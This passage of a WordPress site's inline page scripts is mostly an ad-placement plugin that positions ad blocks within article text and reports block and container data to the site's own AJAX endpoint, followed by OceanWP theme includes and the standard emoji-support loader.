                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]>blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]>blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}
</script>
<script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://9class.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = false;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();

</script>
<script src="https://9class.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/isotope.pkgd.min.js?ver=3.0.6" id="ow-isotop-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.1.3" id="ow-flickity-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/sidr.js?ver=3.1.3" id="ow-sidr-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.1.3" id="ow-magnific-popup-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"1e701725e8","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/theme.vanilla.min.js?ver=3.1.3" id="oceanwp-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://9class.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return 